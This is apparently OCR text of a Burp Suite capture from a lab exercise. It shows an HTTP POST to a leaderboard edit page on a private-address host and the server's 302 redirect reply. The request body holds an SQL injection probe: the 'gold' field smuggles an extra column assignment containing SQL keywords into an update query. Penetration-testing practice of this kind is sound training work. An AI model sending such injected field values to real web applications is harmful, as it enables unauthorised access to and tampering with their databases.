 Request
Pretty Raw Hex \n
1 POST /edit_leaderboard.php HTTP/1.1
2 Host: 10.10.126.152
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://10.10.126.152
10 Connection: close
11 Referer: http://10.10.126.152/edit_leaderboard.php?rank=1&country=USA
12 Cookie: PHPSESSID=jrpc8od2a7v1arps8h66sppedq
13 Upgrade-Insecure-Requests: 1
14
15 rank=1&country=USA&gold=gold=1,country="SELECT OR AND group_concat FROM WHERE
'"&silver=21&bronze=12345
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 29 Jul 2024 01:02:40 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: dashboard.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12